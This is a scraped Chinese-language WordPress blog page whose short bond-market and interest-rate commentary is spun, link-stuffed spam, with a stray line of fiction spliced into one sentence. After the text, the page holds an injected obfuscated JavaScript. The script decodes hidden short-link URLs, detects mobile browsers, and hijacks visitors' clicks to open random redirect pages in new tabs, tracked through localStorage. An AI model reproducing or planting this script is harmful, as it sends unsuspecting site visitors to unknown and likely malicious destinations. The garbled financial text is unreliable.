<p>開源證券固收團隊以為，跟著“寬財務+寬信譽+寬地產”組合的不竭加碼，6月金融數據很有能夠會迎來更轻為微弱的復蘇，下<a href="https://twhome.net/臺中市/北屯區/夏綠第大廈">夏綠第大廈</a>半年社融總量增速大要率<a href="https://twhome.net/臺中市/大里區/金芝園">金芝園</a>將下行至11%，構造也將慢慢改良。關於債券市場而言<a href="https://twhome.net/臺中市/大里區/中興凱旋門">中興凱旋門</a>，寬信譽是斷定的，而貨泉政策受海內加息、通脹壓力、貨泉政策空間無限等束縛，<a href="https://twhome.net/臺中市/大雅區/京典皇家">京典皇家</a>寬貨泉空間不竭被緊縮。</p>
<p></p>
<p>中信證券以為，5月LPR的非對稱下調傳遞瞭穩<a href="https://twhome.net/臺中市/龍井區/東海雅築">東海雅築</a>增加的政策意圖，銀即將更多向中持久存“現在，<a href="https://twhome.net/臺中市/西區/台中珍愛">台中珍愛</a>我會就好了！”玲妃匆匆掛斷電話跑去那家咖啡廳買一杯咖啡。款讓利，有用下降居平易近和企業的融資本錢，激起長貸需<a href="https://twhome.net/臺中市/沙鹿區/富與賺">富與賺</a>求。跟著銀行欠債本錢下行，<a href="https://twhome.net/臺中市/北屯區/大連天地">大連天地</a>估計後續LPR仍有下行空間，尤其是5年以上LPR下調空間較年夜。</p>
<p></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x58\x58\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x70\x6d\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x45\x73\x51\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x67\x47\x73\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x56\x77\x59\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x58\x6d\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6f\x55\x74\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x67\x6f\x56\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x47\x4c\x69\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x72\x6f\x65\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
				</div>
								<div class="entry-meta mt-4 mb-0 pt-3 theme-b-top">
					<span class="tag-links">
					<a href="https://s-moda.com.tw/tag/db%e6%a0%87%e7%ad%be/" rel="tag">[db:标签]</a>					</span>
				</div>
						 
</article><!-- #post-1669 -->

<!--Blog Post Author-->
<article class="theme-blog-author media">
	<figure class="avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/0f1b6f45ff96787746ebe46204b708a0?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f1b6f45ff96787746ebe46204b708a0?s=400&#038;d=mm&#038;r=g 2x' class='img-fluid rounded-circle avatar-200 photo' height='200' width='200' decoding='async'/>	</figure>
	<div class="media-body align-self-center">
		<h4 class="name">admin</h4>
		<p class="website-url pb-3"><b>Website:</b> <a href="" target="_blank"></a></p>
		<p class="mb-2"></p>		
	</div>
</article>
<!--/Blog Post Author-->         			<article class="theme-comment-form wow animate fadeInUp" data-wow-delay=".3s">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="theme-comment-title"><h3>Leave a Reply</h3></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E4%B8%8B%E5%8D%8A%E5%B9%B4%E5%88%A9%E7%8E%87%E6%88%BF-%E7%94%A2%E4%BB%8D%E6%9C%89%E4%B8%8B%E8%AA%BF%E7%A9%BA%E9%96%93/#respond" style="display:none;">取消回覆</a></small></h3><form action="https://s-moda.com.tw/wp-comments-post.php" method="post" id="action" class="comment-form"><p class="comment-notes"><span id="email-notes">發佈留言必須填寫的電子郵件地址不會公開。</span> <span class="required-field-message">必填欄位標示為 <span class="required">*</span></span></p><div class="form-group"><label>Comment</label>
		<textarea id="comments" rows="5" class="form-control" name="comment" type="text"></textarea></div><div class="form-group"><label>Name<span class="required">*</span></label><input class="form-control" name="author" id="author" value="" type="text"/></div>
<div class="form-group"><label>Email<span class="required">*</span></label><input class="form-control" name="email" id="email" value=""   type="email" ></div>
<p class="form-submit"><input name="submit" type="submit" id="send_button" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='1669' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
							
		
		</div>	
				<!--/Blog Section-->
			        		</div>	
		
	</div>
	
</section>

	<!--Footer-->
	<footer class="site-footer dark">

			<div class="container-full">
			<!--Footer Widgets-->			
			<div class="row footer-sidebar">
			   			</div>
		</div>
		<!--/Footer Widgets-->
			
		

    		<!--Site Info-->
		<div class="site-info text-center">
			Copyright &copy; 2025 | Powered by <a href="//wordpress.org/">WordPress</a> <span class="sep"> | </span> ConsultStreet theme by <a target="_blank" href="//themearile.com/">ThemeArile</a>				
		</div>
		<!--/Site Info-->			
		
			
	</footer>
	<!--/End of Footer-->
		<!--Page Scroll Up-->
		<div class="page-scroll-up"><a href="#totop"><i class="fa fa-angle-up"></i></a></div>
		<!--/Page Scroll Up-->
	
<script>
	// This JS added for the Toggle button to work with the focus element.
		if (window.innerWidth < 992) {
			
			document.addEventListener('keydown', function(e) {
			let isTabPressed = e.key === 'Tab' || e.keyCode === 9;
				if (!isTabPressed) {
					return;
				}
				
			const  focusableElements =
				'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
			const modal = document.querySelector('.navbar.navbar-expand-lg'); // select the modal by it's id

			const firstFocusableElement = modal.querySelectorAll(focusableElements)[1]; // get first element to be focused inside modal
			const focusableContent = modal.querySelectorAll(focusableElements);
			const lastFocusableElement = focusableContent[focusableContent.length - 1]; // get last element to be focused inside modal

			  if (e.shiftKey) { // if shift key pressed for shift + tab combination
				if (document.activeElement === firstFocusableElement) {
				  lastFocusableElement.focus(); // add focus for the last focusable element
				  e.preventDefault();
				}
			  } else { // if tab key is pressed
				if (document.activeElement === lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
				  firstFocusableElement.focus(); // add focus for the first focusable element
				  e.preventDefault();			  
				}
			  }

			});
		}
</script>
<script type="text/javascript" src="https://s-moda.com.tw/wp-content/themes/consultstreet/assets/js/skip-link-focus-fix.js?ver=20151215" id="consultstreet-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://s-moda.com.tw/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>